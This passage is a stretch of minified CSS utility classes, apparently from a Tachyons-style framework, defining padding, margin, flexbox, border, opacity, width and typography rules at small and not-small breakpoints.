rgba(0,0,0,.2)}.shadow-5-s{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-s{padding:0}.ma0-s,.na0-s{margin:0}.pl0-s{padding-left:0}.ml0-s,.nl0-s{margin-left:0}.pr0-s{padding-right:0}.mr0-s,.nr0-s{margin-right:0}.pt0-s{padding-top:0}.mt0-s,.nt0-s{margin-top:0}.pb0-s{padding-bottom:0}.mb0-s,.nb0-s{margin-bottom:0}.pv0-s{padding-top:0;padding-bottom:0}.mv0-s,.nv0-s{margin-top:0;margin-bottom:0}.ph0-s{padding-left:0;padding-right:0}.mh0-s,.nh0-s{margin-left:0;margin-right:0}.pa1-s{padding:.125rem}.ma1-s{margin:.125rem}.na1-s{margin:-.125rem}.pl1-s{padding-left:.125rem}.ml1-s{margin-left:.125rem}.nl1-s{margin-left:-.125rem}.pr1-s{padding-right:.125rem}.mr1-s{margin-right:.125rem}.nr1-s{margin-right:-.125rem}.pt1-s{padding-top:.125rem}.mt1-s{margin-top:.125rem}.nt1-s{margin-top:-.125rem}.pb1-s{padding-bottom:.125rem}.mb1-s{margin-bottom:.125rem}.nb1-s{margin-bottom:-.125rem}.pv1-s{padding-top:.125rem;padding-bottom:.125rem}.mv1-s{margin-top:.125rem;margin-bottom:.125rem}.nv1-s{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-s{padding-left:.125rem;padding-right:.125rem}.mh1-s{margin-left:.125rem;margin-right:.125rem}.nh1-s{margin-left:-.125rem;margin-right:-.125rem}.pa2-s{padding:.25rem}.ma2-s{margin:.25rem}.na2-s{margin:-.25rem}.pl2-s{padding-left:.25rem}.ml2-s{margin-left:.25rem}.nl2-s{margin-left:-.25rem}.pr2-s{padding-right:.25rem}.mr2-s{margin-right:.25rem}.nr2-s{margin-right:-.25rem}.pt2-s{padding-top:.25rem}.mt2-s{margin-top:.25rem}.nt2-s{margin-top:-.25rem}.pb2-s{padding-bottom:.25rem}.mb2-s{margin-bottom:.25rem}.nb2-s{margin-bottom:-.25rem}.pv2-s{padding-top:.25rem;padding-bottom:.25rem}.mv2-s{margin-top:.25rem;margin-bottom:.25rem}.nv2-s{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-s{padding-left:.25rem;padding-right:.25rem}.mh2-s{margin-left:.25rem;margin-right:.25rem}.nh2-s{margin-left:-.25rem;margin-right:-.25rem}.pa3-s{padding:.5rem}.ma3-s{margin:.5rem}.na3-s{margin:-.5rem}.pl3-s{padding-left:.5rem}.ml3-s{margin-left:.5rem}.nl3-s{margin-left:-.5rem}.pr3-s{padding-right:.5rem}.mr3-s{margin-right:.5rem}.nr3-s{margin-right:-.5rem}.pt3-s{padding-top:.5rem}.mt3-s{margin-top:.5rem}.nt3-s{margin-top:-.5rem}.pb3-s{padding-bottom:.5rem}.mb3-s{margin-bottom:.5rem}.nb3-s{margin-bottom:-.5rem}.pv3-s{padding-top:.5rem;padding-bottom:.5rem}.mv3-s{margin-top:.5rem;margin-bottom:.5rem}.nv3-s{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-s{padding-left:.5rem;padding-right:.5rem}.mh3-s{margin-left:.5rem;margin-right:.5rem}.nh3-s{margin-left:-.5rem;margin-right:-.5rem}.pa4-s{padding:.75rem}.ma4-s{margin:.75rem}.na4-s{margin:-.75rem}.pl4-s{padding-left:.75rem}.ml4-s{margin-left:.75rem}.nl4-s{margin-left:-.75rem}.pr4-s{padding-right:.75rem}.mr4-s{margin-right:.75rem}.nr4-s{margin-right:-.75rem}.pt4-s{padding-top:.75rem}.mt4-s{margin-top:.75rem}.nt4-s{margin-top:-.75rem}.pb4-s{padding-bottom:.75rem}.mb4-s{margin-bottom:.75rem}.nb4-s{margin-bottom:-.75rem}.pv4-s{padding-top:.75rem;padding-bottom:.75rem}.mv4-s{margin-top:.75rem;margin-bottom:.75rem}.nv4-s{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-s{padding-left:.75rem;padding-right:.75rem}.mh4-s{margin-left:.75rem;margin-right:.75rem}.nh4-s{margin-left:-.75rem;margin-right:-.75rem}.pa5-s{padding:1rem}.ma5-s{margin:1rem}.na5-s{margin:-1rem}.pl5-s{padding-left:1rem}.ml5-s{margin-left:1rem}.nl5-s{margin-left:-1rem}.pr5-s{padding-right:1rem}.mr5-s{margin-right:1rem}.nr5-s{margin-right:-1rem}.pt5-s{padding-top:1rem}.mt5-s{margin-top:1rem}.nt5-s{margin-top:-1rem}.pb5-s{padding-bottom:1rem}.mb5-s{margin-bottom:1rem}.nb5-s{margin-bottom:-1rem}.pv5-s{padding-top:1rem;padding-bottom:1rem}.mv5-s{margin-top:1rem;margin-bottom:1rem}.nv5-s{margin-top:-1rem;margin-bottom:-1rem}.ph5-s{padding-left:1rem;padding-right:1rem}.mh5-s{margin-left:1rem;margin-right:1rem}.nh5-s{margin-left:-1rem;margin-right:-1rem}.pa6-s{padding:.875rem}.ma6-s{margin:.875rem}.na6-s{margin:-.875rem}.pl6-s{padding-left:.875rem}.ml6-s{margin-left:.875rem}.nl6-s{margin-left:-.875rem}.pr6-s{padding-right:.875rem}.mr6-s{margin-right:.875rem}.nr6-s{margin-right:-.875rem}.pt6-s{padding-top:.875rem}.mt6-s{margin-top:.875rem}.nt6-s{margin-top:-.875rem}.pb6-s{padding-bottom:.875rem}.mb6-s{margin-bottom:.875rem}.nb6-s{margin-bottom:-.875rem}.pv6-s{padding-top:.875rem;padding-bottom:.875rem}.mv6-s{margin-top:.875rem;margin-bottom:.875rem}.nv6-s{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-s{padding-left:.875rem;padding-right:.875rem}.mh6-s{margin-left:.875rem;margin-right:.875rem}.nh6-s{margin-left:-.875rem;margin-right:-.875rem}.pa7-s{padding:2rem}.ma7-s{margin:2rem}.na7-s{margin:-2rem}.pl7-s{padding-left:2rem}.ml7-s{margin-left:2rem}.nl7-s{margin-left:-2rem}.pr7-s{padding-right:2rem}.mr7-s{margin-right:2rem}.nr7-s{margin-right:-2rem}.pt7-s{padding-top:2rem}.mt7-s{margin-top:2rem}.nt7-s{margin-top:-2rem}.pb7-s{padding-bottom:2rem}.mb7-s{margin-bottom:2rem}.nb7-s{margin-bottom:-2rem}.pv7-s{padding-top:2rem;padding-bottom:2rem}.mv7-s{margin-top:2rem;margin-bottom:2rem}.nv7-s{margin-top:-2rem;margin-bottom:-2rem}.ph7-s{padding-left:2rem;padding-right:2rem}.mh7-s{margin-left:2rem;margin-right:2rem}.nh7-s{margin-left:-2rem;margin-right:-2rem}.pa8-s{padding:2.6rem}.ma8-s{margin:2.6rem}.na8-s{margin:-2.6rem}.pl8-s{padding-left:2.6rem}.ml8-s{margin-left:2.6rem}.nl8-s{margin-left:-2.6rem}.pr8-s{padding-right:2.6rem}.mr8-s{margin-right:2.6rem}.nr8-s{margin-right:-2.6rem}.pt8-s{padding-top:2.6rem}.mt8-s{margin-top:2.6rem}.nt8-s{margin-top:-2.6rem}.pb8-s{padding-bottom:2.6rem}.mb8-s{margin-bottom:2.6rem}.nb8-s{margin-bottom:-2.6rem}.pv8-s{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-s{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-s{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-s{padding-left:2.6rem;padding-right:2.6rem}.mh8-s{margin-left:2.6rem;margin-right:2.6rem}.nh8-s{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-s{padding:3.75rem}.ma9-s{margin:3.75rem}.na9-s{margin:-3.75rem}.pl9-s{padding-left:3.75rem}.ml9-s{margin-left:3.75rem}.nl9-s{margin-left:-3.75rem}.pr9-s{padding-right:3.75rem}.mr9-s{margin-right:3.75rem}.nr9-s{margin-right:-3.75rem}.pt9-s{padding-top:3.75rem}.mt9-s{margin-top:3.75rem}.nt9-s{margin-top:-3.75rem}.pb9-s{padding-bottom:3.75rem}.mb9-s{margin-bottom:3.75rem}.nb9-s{margin-bottom:-3.75rem}.pv9-s{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-s{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-s{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-s{padding-left:3.75rem;padding-right:3.75rem}.mh9-s{margin-left:3.75rem;margin-right:3.75rem}.nh9-s{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-s{padding:8rem}.ma10-s{margin:8rem}.na10-s{margin:-8rem}.pl10-s{padding-left:8rem}.ml10-s{margin-left:8rem}.nl10-s{margin-left:-8rem}.pr10-s{padding-right:8rem}.mr10-s{margin-right:8rem}.nr10-s{margin-right:-8rem}.pt10-s{padding-top:8rem}.mt10-s{margin-top:8rem}.nt10-s{margin-top:-8rem}.pb10-s{padding-bottom:8rem}.mb10-s{margin-bottom:8rem}.nb10-s{margin-bottom:-8rem}.pv10-s{padding-top:8rem;padding-bottom:8rem}.mv10-s{margin-top:8rem;margin-bottom:8rem}.nv10-s{margin-top:-8rem;margin-bottom:-8rem}.ph10-s{padding-left:8rem;padding-right:8rem}.mh10-s{margin-left:8rem;margin-right:8rem}.nh10-s{margin-left:-8rem;margin-right:-8rem}.pa11-s{padding:16rem}.ma11-s{margin:16rem}.na11-s{margin:-16rem}.pl11-s{padding-left:16rem}.ml11-s{margin-left:16rem}.nl11-s{margin-left:-16rem}.pr11-s{padding-right:16rem}.mr11-s{margin-right:16rem}.nr11-s{margin-right:-16rem}.pt11-s{padding-top:16rem}.mt11-s{margin-top:16rem}.nt11-s{margin-top:-16rem}.pb11-s{padding-bottom:16rem}.mb11-s{margin-bottom:16rem}.nb11-s{margin-bottom:-16rem}.pv11-s{padding-top:16rem;padding-bottom:16rem}.mv11-s{margin-top:16rem;margin-bottom:16rem}.nv11-s{margin-top:-16rem;margin-bottom:-16rem}.ph11-s{padding-left:16rem;padding-right:16rem}.mh11-s{margin-left:16rem;margin-right:16rem}.nh11-s{margin-left:-16rem;margin-right:-16rem}.top-0-s{top:0}.right-0-s{right:0}.bottom-0-s{bottom:0}.left-0-s{left:0}.top-1-s{top:1rem}.right-1-s{right:1rem}.bottom-1-s{bottom:1rem}.left-1-s{left:1rem}.top-2-s{top:2rem}.right-2-s{right:2rem}.bottom-2-s{bottom:2rem}.left-2-s{left:2rem}.top--1-s{top:-1rem}.right--1-s{right:-1rem}.bottom--1-s{bottom:-1rem}.left--1-s{left:-1rem}.top--2-s{top:-2rem}.right--2-s{right:-2rem}.bottom--2-s{bottom:-2rem}.left--2-s{left:-2rem}.absolute--fill-s{top:0;right:0;bottom:0;left:0}.cf-s:after,.cf-s:before{content:" ";display:table}.cf-s:after{clear:both}.cf-s{*zoom:1}.cl-s{clear:left}.cr-s{clear:right}.cb-s{clear:both}.cn-s{clear:none}.dn-s{display:none}.di-s{display:inline}.db-s{display:block}.dib-s{display:inline-block}.dit-s{display:inline-table}.dt-s{display:table}.dtc-s{display:table-cell}.dt-row-s{display:table-row}.dt-row-group-s{display:table-row-group}.dt-column-s{display:table-column}.dt-column-group-s{display:table-column-group}.dt--fixed-s{table-layout:fixed;width:100%}.flex-s{display:-webkit-box;display:flex}.inline-flex-s{display:-webkit-inline-box;display:inline-flex}.flex-auto-s{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-s{-webkit-box-flex:0;flex:none}.flex-column-s{-webkit-box-orient:vertical;flex-direction:column}.flex-column-s,.flex-row-s{-webkit-box-direction:normal}.flex-row-s{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-s{flex-wrap:wrap}.flex-nowrap-s{flex-wrap:nowrap}.flex-wrap-reverse-s{flex-wrap:wrap-reverse}.flex-column-reverse-s{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-s{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-s{-webkit-box-align:start;align-items:flex-start}.items-end-s{-webkit-box-align:end;align-items:flex-end}.items-center-s{-webkit-box-align:center;align-items:center}.items-baseline-s{-webkit-box-align:baseline;align-items:baseline}.items-stretch-s{-webkit-box-align:stretch;align-items:stretch}.self-start-s{align-self:flex-start}.self-end-s{align-self:flex-end}.self-center-s{align-self:center}.self-baseline-s{align-self:baseline}.self-stretch-s{align-self:stretch}.justify-start-s{-webkit-box-pack:start;justify-content:flex-start}.justify-end-s{-webkit-box-pack:end;justify-content:flex-end}.justify-center-s{-webkit-box-pack:center;justify-content:center}.justify-between-s{-webkit-box-pack:justify;justify-content:space-between}.justify-around-s{justify-content:space-around}.content-start-s{align-content:flex-start}.content-end-s{align-content:flex-end}.content-center-s{align-content:center}.content-between-s{align-content:space-between}.content-around-s{align-content:space-around}.content-stretch-s{align-content:stretch}.order-0-s{-webkit-box-ordinal-group:1;order:0}.order-1-s{-webkit-box-ordinal-group:2;order:1}.order-2-s{-webkit-box-ordinal-group:3;order:2}.order-3-s{-webkit-box-ordinal-group:4;order:3}.order-4-s{-webkit-box-ordinal-group:5;order:4}.order-5-s{-webkit-box-ordinal-group:6;order:5}.order-6-s{-webkit-box-ordinal-group:7;order:6}.order-7-s{-webkit-box-ordinal-group:8;order:7}.order-8-s{-webkit-box-ordinal-group:9;order:8}.order-last-s{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-s{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-s{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-s{flex-shrink:0}.flex-shrink-1-s{flex-shrink:1}.fl-s{float:left}.fl-s,.fr-s{_display:inline}.fr-s{float:right}.fn-s{float:none}.i-s{font-style:italic}.fs-normal-s{font-style:normal}.h1-s{height:1rem}.h2-s{height:2rem}.h3-s{height:4rem}.h4-s{height:8rem}.h5-s{height:16rem}.h-25-s{height:25%}.h-50-s{height:50%}.h-75-s{height:75%}.h-100-s{height:100%}.min-h-100-s{min-height:100%}.vh-25-s{height:25vh}.vh-50-s{height:50vh}.vh-75-s{height:75vh}.vh-100-s{height:100vh}.min-vh-100-s{min-height:100vh}.h-auto-s{height:auto}.h-inherit-s{height:inherit}.h-small-s{height:2rem;box-sizing:border-box}.min-h-small-s{min-height:2rem;box-sizing:border-box}.h-regular-s{height:2.813rem;box-sizing:border-box}.min-h-regular-s{min-height:2.813rem;box-sizing:border-box}.h-large-s{height:3rem;box-sizing:border-box}.min-h-large-s{min-height:3rem;box-sizing:border-box}.tracked-s{letter-spacing:.1em}.tracked-tight-s{letter-spacing:-.05em}.tracked-mega-s{letter-spacing:.25em}.lh-solid-s{line-height:1}.lh-title-s{line-height:1.25}.lh-copy-s{line-height:1.5}.mw1-s{max-width:1rem}.mw2-s{max-width:2rem}.mw3-s{max-width:4rem}.mw4-s{max-width:8rem}.mw5-s{max-width:16rem}.mw6-s{max-width:32rem}.mw7-s{max-width:48rem}.mw8-s{max-width:64rem}.mw9-s{max-width:84.375rem}.mw-none-s{max-width:none}.mw-100-s{max-width:100%}.o-100-s{opacity:1}.o-90-s{opacity:.9}.o-80-s{opacity:.8}.o-70-s{opacity:.7}.o-60-s{opacity:.6}.o-50-s{opacity:.5}.o-40-s{opacity:.4}.o-30-s{opacity:.3}.o-20-s{opacity:.2}.o-10-s{opacity:.1}.o-05-s{opacity:.05}.o-025-s{opacity:.025}.o-0-s{opacity:0}.rotate-45-s{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-s{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-s{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-s{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-s{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-s{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-s{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-s{outline:1px solid}.outline-transparent-s{outline:1px solid transparent}.outline-0-s{outline:0}.overflow-visible-s{overflow:visible}.overflow-hidden-s{overflow:hidden}.overflow-scroll-s{overflow:scroll}.overflow-auto-s{overflow:auto}.overflow-x-visible-s{overflow-x:visible}.overflow-x-hidden-s{overflow-x:hidden}.overflow-x-scroll-s{overflow-x:scroll}.overflow-x-auto-s{overflow-x:auto}.overflow-y-visible-s{overflow-y:visible}.overflow-y-hidden-s{overflow-y:hidden}.overflow-y-scroll-s{overflow-y:scroll}.overflow-y-auto-s{overflow-y:auto}.static-s{position:static}.relative-s{position:relative}.absolute-s{position:absolute}.fixed-s{position:fixed}.sticky-s{position:-webkit-sticky;position:sticky}.strike-s{text-decoration:line-through}.underline-s{text-decoration:underline}.no-underline-s{text-decoration:none}.tl-s{text-align:left}.tr-s{text-align:right}.tc-s{text-align:center}.tj-s{text-align:justify}.ttc-s{text-transform:capitalize}.ttl-s{text-transform:lowercase}.ttu-s{text-transform:uppercase}.ttn-s{text-transform:none}.f1-s{font-size:3rem}.f2-s{font-size:2.25rem}.f3-s{font-size:1.5rem}.f4-s{font-size:1.25rem}.f5-s{font-size:1rem}.f6-s{font-size:.875rem}.f7-s{font-size:.75rem}.measure-s{max-width:30em}.measure-wide-s{max-width:34em}.measure-narrow-s{max-width:20em}.small-caps-s{font-variant:small-caps}.indent-s{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-s{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-s{font-size:3rem}.t-heading-1-s,.t-heading-2-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-s{font-size:20px}.t-heading-3-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-s{font-size:1.5rem}.t-heading-4-s,.t-heading-5-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-s{font-size:1.25rem}.t-body-s,.t-heading-6-s,body{font-size:14px}.t-body-s,.t-heading-6-s,.t-small-s,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-s{font-size:.875rem}.t-mini-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-s{font-size:14px}.t-action--small-s,.t-action-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-s{font-size:.875rem}.t-action--large-s{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-s{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-s,.t-code-s{font-weight:400}.b-s{font-weight:700}.fw1-s{font-weight:100}.fw2-s{font-weight:200}.fw3-s{font-weight:300}.fw4-s{font-weight:400}.fw5-s{font-weight:500}.fw6-s{font-weight:600}.fw7-s{font-weight:700}.fw8-s{font-weight:800}.fw9-s{font-weight:900}.clip-s{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-s{white-space:normal}.nowrap-s{white-space:nowrap}.pre-s{white-space:pre}.w1-s{width:1rem}.w2-s{width:2rem}.w3-s{width:4rem}.w4-s{width:8rem}.w5-s{width:16rem}.w-10-s{width:10%}.w-20-s{width:20%}.w-25-s{width:25%}.w-30-s{width:30%}.w-33-s{width:33%}.w-34-s{width:34%}.w-40-s{width:40%}.w-50-s{width:50%}.w-60-s{width:60%}.w-70-s{width:70%}.w-75-s{width:75%}.w-80-s{width:80%}.w-90-s{width:90%}.w-100-s{width:100%}.w-third-s{width:33.33333%}.w-two-thirds-s{width:66.66667%}.w-auto-s{width:auto}.vw-10-s{width:10vw}.vw-20-s{width:20vw}.vw-25-s{width:25vw}.vw-30-s{width:30vw}.vw-33-s{width:33vw}.vw-34-s{width:34vw}.vw-40-s{width:40vw}.vw-50-s{width:50vw}.vw-60-s{width:60vw}.vw-70-s{width:70vw}.vw-75-s{width:75vw}.vw-80-s{width:80vw}.vw-90-s{width:90vw}.vw-100-s{width:100vw}.vw-third-s{width:33.33333vw}.vw-two-thirds-s{width:66.66667vw}}@media screen and (min-width:40em){.aspect-ratio-ns{height:0;position:relative}.aspect-ratio--16x9-ns{padding-bottom:56.25%}.aspect-ratio--9x16-ns{padding-bottom:177.77%}.aspect-ratio--4x3-ns{padding-bottom:75%}.aspect-ratio--3x4-ns{padding-bottom:133.33%}.aspect-ratio--6x4-ns{padding-bottom:66.6%}.aspect-ratio--4x6-ns{padding-bottom:150%}.aspect-ratio--8x5-ns{padding-bottom:62.5%}.aspect-ratio--5x8-ns{padding-bottom:160%}.aspect-ratio--7x5-ns{padding-bottom:71.42%}.aspect-ratio--5x7-ns{padding-bottom:140%}.aspect-ratio--1x1-ns{padding-bottom:100%}.aspect-ratio--object-ns{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-ns{background-size:cover!important}.contain-ns{background-size:contain!important}.bg-center-ns{background-position:50%}.bg-center-ns,.bg-top-ns{background-repeat:no-repeat}.bg-top-ns{background-position:top}.bg-right-ns{background-position:100%}.bg-bottom-ns,.bg-right-ns{background-repeat:no-repeat}.bg-bottom-ns{background-position:bottom}.bg-left-ns{background-repeat:no-repeat;background-position:0}.ba-ns{border-style:solid;border-width:1px}.bt-ns{border-top-style:solid;border-top-width:1px}.br-ns{border-right-style:solid;border-right-width:1px}.bb-ns{border-bottom-style:solid;border-bottom-width:1px}.bl-ns{border-left-style:solid;border-left-width:1px}.bn-ns{border-style:none;border-width:0}.br0-ns{border-radius:0}.br1-ns{border-radius:.125rem}.br2-ns{border-radius:0}.br3-ns{border-radius:.5rem}.br4-ns{border-radius:1rem}.br-100-ns{border-radius:100%}.br-pill-ns{border-radius:9999px}.br--bottom-ns{border-top-left-radius:0;border-top-right-radius:0}.br--top-ns{border-bottom-right-radius:0}.br--right-ns,.br--top-ns{border-bottom-left-radius:0}.br--right-ns{border-top-left-radius:0}.br--left-ns{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-ns{border-style:dotted}.b--dashed-ns{border-style:dashed}.b--solid-ns{border-style:solid}.b--none-ns{border-style:none}.bw0-ns{border-width:0}.bw1-ns{border-width:.063rem}.bw2-ns{border-width:.25rem}.bw3-ns{border-width:.5rem}.bw4-ns{border-width:1rem}.bw5-ns{border-width:2rem}.bt-0-ns{border-top-width:0}.br-0-ns{border-right-width:0}.bb-0-ns{border-bottom-width:0}.bl-0-ns{border-left-width:0}.shadow-1-ns{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-ns{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-ns{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-ns{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-ns{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-ns{padding:0}.ma0-ns,.na0-ns{margin:0}.pl0-ns{padding-left:0}.ml0-ns,.nl0-ns{margin-left:0}.pr0-ns{padding-right:0}.mr0-ns,.nr0-ns{margin-right:0}.pt0-ns{padding-top:0}.mt0-ns,.nt0-ns{margin-top:0}.pb0-ns{padding-bottom:0}.mb0-ns,.nb0-ns{margin-bottom:0}.pv0-ns{padding-top:0;padding-bottom:0}.mv0-ns,.nv0-ns{margin-top:0;margin-bottom:0}.ph0-ns{padding-left:0;padding-right:0}.mh0-ns,.nh0-ns{margin-left:0;margin-right:0}.pa1-ns{padding:.125rem}.ma1-ns{margin:.125rem}.na1-ns{margin:-.125rem}.pl1-ns{padding-left:.125rem}.ml1-ns{margin-left:.125rem}.nl1-ns{margin-left:-.125rem}.pr1-ns{padding-right:.125rem}.mr1-ns{margin-right:.125rem}.nr1-ns{margin-right:-.125rem}.pt1-ns{padding-top:.125rem}.mt1-ns{margin-top:.125rem}.nt1-ns{margin-top:-.125rem}.pb1-ns{padding-bottom:.125rem}.mb1-ns{margin-bottom:.125rem}.nb1-ns{margin-bottom:-.125rem}.pv1-ns{padding-top:.125rem;padding-bottom:.125rem}.mv1-ns{margin-top:.125rem;margin-bottom:.125rem}.nv1-ns{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-ns{padding-left:.125rem;padding-right:.125rem}.mh1-ns{margin-left:.125rem;margin-right:.125rem}.nh1-ns{margin-left:-.125rem;margin-right:-.125rem}.pa2-ns{padding:.25rem}.ma2-ns{margin:.25rem}.na2-ns{margin:-.25rem}.pl2-ns{padding-left:.25rem}.ml2-ns{margin-left:.25rem}.nl2-ns{margin-left:-.25rem}.pr2-ns{padding-right:.25rem}.mr2-ns{margin-right:.25rem}.nr2-ns{margin-right:-.25rem}.pt2-ns{padding-top:.25rem}.mt2-ns{margin-top:.25rem}.nt2-ns{margin-top:-.25rem}.pb2-ns{padding-bottom:.25rem}.mb2-ns{margin-bottom:.25rem}.nb2-ns{margin-bottom:-.25rem}.pv2-ns{padding-top:.25rem;padding-bottom:.25rem}.mv2-ns{margin-top:.25rem;margin-bottom:.25rem}.nv2-ns{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-ns{padding-left:.25rem;padding-right:.25rem}.mh2-ns{margin-left:.25rem;margin-right:.25rem}.nh2-ns{margin-left:-.25rem;margin-right:-.25rem}.pa3-ns{padding:.5rem}.ma3-ns{margin:.5rem}.na3-ns{margin:-.5rem}.pl3-ns{padding-left:.5rem}.ml3-ns{margin-left:.5rem}.nl3-ns{margin-left:-.5rem}.pr3-ns{padding-right:.5rem}.mr3-ns{margin-right:.5rem}.nr3-ns{margin-right:-.5rem}.pt3-ns{padding-top:.5rem}.mt3-ns{margin-top:.5rem}.nt3-ns{margin-top:-.5rem}.pb3-ns{padding-bottom:.5rem}.mb3-ns{margin-bottom:.5rem}.nb3-ns{margin-bottom:-.5rem}.pv3-ns{padding-top:.5rem;padding-bottom:.5rem}.mv3-ns{margin-top:.5rem;margin-bottom:.5rem}.nv3-ns{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-ns{padding-left:.5rem;padding-right:.5rem}.mh3-ns{margin-left:.5rem;margin-right:.5rem}.nh3-ns{margin-left:-.5rem;margin-right:-.5rem}.pa4-ns{padding:.75rem}.ma4-ns{margin:.75rem}.na4-ns{margin:-.75rem}.pl4-ns{padding-left:.75rem}.ml4-ns{margin-left:.75rem}.nl4-ns{margin-left:-.75rem}.pr4-ns{padding-right:.75rem}.mr4-ns{margin-right:.75rem}.nr4-ns{margin-right:-.75rem}.pt4-ns{padding-top:.75rem}.mt4-ns{margin-top:.75rem}.nt4-ns{margin-top:-.75rem}.pb4-ns{padding-bottom:.75rem}.mb4-ns{margin-bottom:.75rem}.nb4-ns{margin-bottom:-.75rem}.pv4-ns{padding-top:.75rem;padding-bottom:.75rem}.mv4-ns{margin-top:.75rem;margin-bottom:.75rem}.nv4-ns{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-ns{padding-left:.75rem;padding-right:.75rem}.mh4-ns{margin-left:.75rem;margin-right:.75rem}.nh4-ns{margin-left:-.75rem;margin-right:-.75rem}.pa5-ns{padding:1rem}.ma5-ns{margin:1rem}.na5-ns{margin:-1rem}.pl5-ns{padding-left:1rem}.ml5-ns{margin-left:1rem}.nl5-ns{margin-left:-1rem}.pr5-ns{padding-right:1rem}.mr5-ns{margin-right:1rem}.nr5-ns{margin-right:-1rem}.pt5-ns{padding-top:1rem}.mt5-ns{margin-top:1rem}.nt5-ns{margin-top:-1rem}.pb5-ns{padding-bottom:1rem}.mb5-ns{margin-bottom:1rem}.nb5-ns{margin-bottom:-1rem}.pv5-ns{padding-top:1rem;padding-bottom:1rem}.mv5-ns{margin-top:1rem;margin-bottom:1rem}.nv5-ns{margin-top:-1rem;margin-bottom:-1rem}.ph5-ns{padding-left:1rem;padding-right:1rem}.mh5-ns{margin-left:1rem;margin-right:1rem}.nh5-ns{margin-left:-1rem;margin-right:-1rem}.pa6-ns{padding:.875rem}.ma6-ns{margin:.875rem}.na6-ns{margin:-.875rem}.pl6-ns{padding-left:.875rem}.ml6-ns{margin-left:.875rem}.nl6-ns{margin-left:-.875rem}.pr6-ns{padding-right:.875rem}.mr6-ns{margin-right:.875rem}.nr6-ns{margin-right:-.875rem}.pt6-ns{padding-top:.875rem}.mt6-ns{margin-top:.875rem}.nt6-ns{margin-top:-.875rem}.pb6-ns{padding-bottom:.875rem}.mb6-ns{margin-bottom:.875rem}.nb6-ns{margin-bottom:-.875rem}.pv6-ns{padding-top:.875rem;padding-bottom:.875rem}.mv6-ns{margin-top:.875rem;margin-bottom:.875rem}.nv6-ns{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-ns{padding-left:.875rem;padding-right:.875rem}.mh6-ns{margin-left:.875rem;margin-right:.875rem}.nh6-ns{margin-left:-.875rem;margin-right:-.875rem}.pa7-ns{padding:2rem}.ma7-ns{margin:2rem}.na7-ns{margin:-2rem}.pl7-ns{padding-left:2rem}.ml7-ns{margin-left:2rem}.nl7-ns{margin-left:-2rem}.pr7-ns{padding-right:2rem}.mr7-ns{margin-right:2rem}.nr7-ns{margin-right:-2rem}.pt7-ns{padding-top:2rem}.mt7-ns{margin-top:2rem}.nt7-ns{margin-top:-2rem}.pb7-ns{padding-bottom:2rem}.mb7-ns{margin-bottom:2rem}.nb7-ns{margin-bottom:-2rem}.pv7-ns{padding-top:2rem;padding-bottom:2rem}.mv7-ns{margin-top:2rem;margin-bottom:2rem}.nv7-ns{margin-top:-2rem;margin-bottom:-2rem}.ph7-ns{padding-left:2rem;padding-right:2rem}.mh7-ns{margin-left:2rem;margin-right:2rem}.nh7-ns{margin-left:-2rem;margin-right:-2rem}.pa8-ns{padding:2.6rem}.ma8-ns{margin:2.6rem}.n